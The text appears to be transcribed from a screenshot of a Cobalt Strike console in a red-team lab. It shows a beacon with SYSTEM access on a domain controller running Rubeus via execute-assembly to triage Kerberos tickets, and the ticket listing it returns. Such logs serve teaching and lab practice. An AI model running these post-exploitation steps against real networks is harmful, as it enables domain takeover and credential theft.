 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.132 10.10.17.71 http SYSTEM * DC-2
10.10.17.164 10.10.17.132 http nlamb WKSTN-2
Event Log X Listeners X Sites X Beacon 10.10.17.132@2320 X Beacon 10.10.17.71@3792 X
[+] established link to parent beacon: 10.10.17.132
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 26 bytes
[+] received output:
dc-2
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe triage
[*] Tasked beacon to run .NET program: Rubeus.exe triage
[+] host called home, sent: 585271 bytes
[+] received output:
Rubeus
v2.1.1
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID : 0x3e7
[+] received output:
| LUID | UserName | Service | EndTime |
| 0x7d5cf | EXCH-1$ @ CYBERBOTIC.IO | ldap/dc-2.dev.cyberbotic.io | 8/29/2022 9:31:55 AM |
| 0x7c901 | DC-2$ @ DEV.CYBERBOTIC.IO | LDAP/DC-2 | 8/29/2022 9:28:41 AM |
| 0x588da | EXCH-1$ @ CYBERBOTIC.IO | ldap/dc-2.dev.cyberbotic.io | 8/29/2022 9:31:55 AM |
| 0x534dc | EXCH-1$ @ CYBERBOTIC.IO | ldap/dc-2.dev.cyberbotic.io | 8/29/2022 9:30:42 AM |
[DC-2] SYSTEM */3792 (x64)